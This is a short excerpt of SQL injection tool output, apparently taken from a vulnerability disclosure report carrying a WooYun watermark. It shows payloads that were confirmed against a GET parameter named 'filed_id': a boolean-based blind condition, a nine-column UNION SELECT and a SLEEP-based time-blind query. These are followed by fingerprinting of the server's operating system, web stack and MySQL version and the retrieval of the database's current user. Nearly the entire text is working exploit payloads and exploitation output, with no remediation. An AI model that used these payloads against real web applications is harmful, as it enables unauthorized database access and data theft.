 ---
Parameter: filed_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: filed_id=72 AND 3076=3076
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: filed_id=-7442 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
16a707171,0x68597a6370495452576c,0x7170717171),NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: filed_id=72 AND (SELECT * FROM (SELECT(SLEEP(100)))pDsO)
---
[09:13:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[09:13:49] [INFO] fetching current user
www.wooyun.org
current user: 'yinshi@localhost'